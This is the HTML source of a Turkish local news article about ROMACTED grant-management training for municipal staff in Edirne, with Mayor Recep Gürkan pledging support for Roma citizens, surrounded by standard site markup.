

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html
body_size: 19382
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Türkiye Belediyeler Birliği Avrupa Konseyi ve Avrupa Birliği (AB) ortaklığında yürütülen &#039;Yerelde İyi Yönetişimin ve Roman Vatandaşların Güçlendirilmesinin" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”" />
<meta property="og:description" content="Türkiye Belediyeler Birliği Avrupa Konseyi ve Avrupa Birliği (AB) ortaklığında yürütülen &#039;Yerelde İyi Yönetişimin ve Roman Vatandaşların Güçlendirilmesinin" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2022/12/mucadele.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”" />
<meta name="twitter:description" content="Türkiye Belediyeler Birliği, Avrupa Konseyi ve Avrupa Birliği (AB) ortaklığında yürütülen &quot;Yerelde İyi Yönetişimin ve Roman Vatandaşların Güçlendirilmesinin Teşviki (ROMACTED)&quot; programı kapsamında Edirne Belediyesi’nin ev sahipliğinde Edirne Belediyesi, Muratlı Belediyesi ve Uzunköprü Belediyesi personeline Proje Döngüsü Ve Hibe Yönetimi Eğitimi verildi. ROMACTED programını çok önemsediklerini belirten Edirne Belediye Başkanı Recep Gürkan, “Roman kardeşlerimizin her konuda daha da güçlenmesi adına mücadelemiz devam edecek” dedi." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2022/12/mucadele.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/13875">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2022/12/mucadele.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Türkiye Belediyeler Birliği Avrupa Konseyi ve Avrupa Birliği (AB) ortaklığında yürütülen &#039;Yerelde İyi Yönetişimin ve Roman Vatandaşların Güçlendirilmesinin">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '13875',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>11°</span></div>
              <small class="hs-wt-desc">kapalı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/saraclar-turk-bayraklariyla-donatildi-h24571.html" title="SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI"  class="hs-lm-title">SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kazalara-mudahale-koordinasyonu-gucleniyor-h24570.html" title="KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR"  class="hs-lm-title">KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/miniklere-edirne-nin-lezzeti-anlatildi-h24569.html" title="MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI"  class="hs-lm-title">MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-li-kadinlardan-mitinge-davet-h24568.html" title="CHP&#039;Lİ KADINLARDAN MİTİNGE DAVET"  class="hs-lm-title">CHP&#039;Lİ KADINLARDAN MİTİNGE DAVET</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/mehtapta-nagmeler-konseri-h24567.html" title="&quot;MEHTAPTA NAĞMELER&quot; KONSERİ"  class="hs-lm-title">&quot;MEHTAPTA NAĞMELER&quot; KONSERİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/dmd-hastasi-yakup-icin-umut-kermesi-h24566.html" title="DMD HASTASI YAKUP İÇİN UMUT KERMESİ"  class="hs-lm-title">DMD HASTASI YAKUP İÇİN UMUT KERMESİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ekmek-ve-simit-zammina-yeni-duzenleme-h24565.html" title="EKMEK VE SİMİT ZAMMINA YENİ DÜZENLEME"  class="hs-lm-title">EKMEK VE SİMİT ZAMMINA YENİ DÜZENLEME</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-demokrasi-bulusmalarinda-halka-seslenecek-h24564.html" title="ÖZEL &quot;DEMOKRASİ BULUŞMALARI&quot;NDA HALKA SESLENECEK"  class="hs-lm-title">ÖZEL &quot;DEMOKRASİ BULUŞMALARI&quot;NDA HALKA SESLENECEK</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/halkin-kedi-sevgisi-artiyor-h24562.html" title="HALKIN KEDİ SEVGİSİ ARTIYOR"  class="hs-lm-title">HALKIN KEDİ SEVGİSİ ARTIYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/gencan-edirne-birlik-ve-hizmetle-anilacak-h24563.html" title="GENCAN, &quot;EDİRNE BİRLİK VE HİZMETLE ANILACAK&quot;"  class="hs-lm-title">GENCAN, &quot;EDİRNE BİRLİK VE HİZMETLE ANILACAK&quot;</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">11.342</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">5.980,17</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">42,79</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">57,40</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-minus"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,22</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24571" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/saraclar-turk-bayraklariyla-donatildi-h24571.html" title="SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24570" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/kazalara-mudahale-koordinasyonu-gucleniyor-h24570.html" title="KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24569" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/miniklere-edirne-nin-lezzeti-anlatildi-h24569.html" title="MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24568" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-li-kadinlardan-mitinge-davet-h24568.html" title="CHP&#039;Lİ KADINLARDAN MİTİNGE DAVET" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CHP&#039;Lİ KADINLARDAN MİTİNGE DAVET"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24567" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/mehtapta-nagmeler-konseri-h24567.html" title="&quot;MEHTAPTA NAĞMELER&quot; KONSERİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="&quot;MEHTAPTA NAĞMELER&quot; KONSERİ"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24566" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/dmd-hastasi-yakup-icin-umut-kermesi-h24566.html" title="DMD HASTASI YAKUP İÇİN UMUT KERMESİ" target="_blank">DMD HASTASI YAKUP İÇİN UMUT KERMESİ</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”</h3>
          <p class="lead hs-head-font">Türkiye Belediyeler Birliği, Avrupa Konseyi ve Avrupa Birliği (AB) ortaklığında yürütülen &quot;Yerelde İyi Yönetişimin ve Roman Vatandaşların Güçlendirilmesinin Teşviki (ROMACTED)&quot; programı kapsamında Edirne Belediyesi’nin ev sahipliğinde Edirne Belediyesi, Muratlı Belediyesi ve Uzunköprü Belediyesi personeline Proje Döngüsü Ve Hibe Yönetimi Eğitimi verildi. ROMACTED programını çok önemsediklerini belirten Edirne Belediye Başkanı Recep Gürkan, “Roman kardeşlerimizin her konuda daha da güçlenmesi adına mücadelemiz devam edecek” dedi.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-13875">
  <article id="haber-13875" class="clearfix">

    
          <header style="display:none">
        <h1>GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”</h1>
        <p>Türkiye Belediyeler Birliği, Avrupa Konseyi ve Avrupa Birliği (AB) ortaklığında yürütülen &quot;Yerelde İyi Yönetişimin ve Roman Vatandaşların Güçlendirilmesinin Teşviki (ROMACTED)&quot; programı kapsamında Edirne Belediyesi’nin ev sahipliğinde Edirne Belediyesi, Muratlı Belediyesi ve Uzunköprü Belediyesi personeline Proje Döngüsü Ve Hibe Yönetimi Eğitimi verildi. ROMACTED programını çok önemsediklerini belirten Edirne Belediye Başkanı Recep Gürkan, “Roman kardeşlerimizin her konuda daha da güçlenmesi adına mücadelemiz devam edecek” dedi.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2022-12-17 06:00:00">17 Aralık 2022 Cumartesi 06:00</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2022/12/mucadele.jpg" alt="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”" title="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-13875"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(13875)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(13875)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(13875)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Yerel düzeyde Roman vatandaşların güçlendirilmesi ve iyi yönetişimin artırılması amacıyla yürütülen ROMACTED programını kapsamında gerçekleştirilen çalışmalar Edirne’de tüm hızıyla devam ediyor.&nbsp; Edirne Belediyesi’nin ev sahipliğinde Edirne Belediyesi, Muratlı Belediyesi ve Uzunköprü Belediyesi personeline Proje Döngüsü Ve Hibe Yönetimi Eğitimi verildi. Edirne Belediyesi Atatürk Kültür Merkezi ve Belediye Konservatuvarı’nda düzenlenen eğitimlerde Edirne Belediyesi, Muratlı Belediyesi ve Uzunköprü Belediyesi’nde görev yapan ve konuda yetkilendirilen belediye personelleri özellikle “Küçük Girişimciler/Eylemler için Hibeler ve COVİD-19 Sonrası Önleme ve Kurtarma Planları ve Tedbirleri” hakkında bilgilendirildi.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Eğitim programına katılan Edirne Belediye Başkanı Recep Gürkan, Edirne’de hangi çalışmalar yapılabileceği konusunda Hibe Uzmanı Muharrem Tezcan ve Avrupa Konseyi ROMACTED Proje Yöneticisi Defne Acar ile birlikte fikir alışverişinde bulundu.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">ROMACTED Projesi’ni çok önemsediklerini belirten Gürkan, “Roman kardeşlerimizin daha iyi şartlarda yaşaması için Edirne Belediyesi olarak bugüne kadar her türlü desteği verdik ve vermeye de devam edeceğiz.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Edirne, Roman dostu bir şehir. Roman kardeşlerimizin her konuda daha da güçlenmesi adına başarılı işlere imza atmaya devam edeceğiz. Tüm dünyada insanlar eşit hale gelene kadar ve dünyanın bütün kaynaklarından, bütün zenginliklerinden eşit bir şekilde faydalanana kadar mücadelemiz devam edecek” diye konuştu.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Haber Merkezi</span></span></strong></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp13875" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
